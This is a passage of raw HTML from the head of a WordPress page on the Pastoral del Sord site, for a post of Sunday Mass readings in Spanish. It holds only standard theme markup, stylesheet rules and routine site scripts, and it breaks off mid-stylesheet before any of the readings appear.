

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/
body_size: 225806
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>LECTURAS DE LA MISA DEL DOMINGO VIGÉSIMO 20-C | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2013/08/17/lectures-de-la-missa-del-diumenge-vinte-20-c/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed" href="https://www.pastoraldelsord.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed de los comentarios" href="https://www.pastoraldelsord.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Comentario LECTURAS DE LA MISA DEL DOMINGO VIGÉSIMO 20-C del feed" href="https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/7121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=7121' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F08%2F17%2Flecturas-de-la-misa-del-domingo-vigesimo-20-c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F08%2F17%2Flecturas-de-la-misa-del-domingo-vigesimo-20-c%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b6b4c031d1","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"b6b4c031d1","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="2f9410aef4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
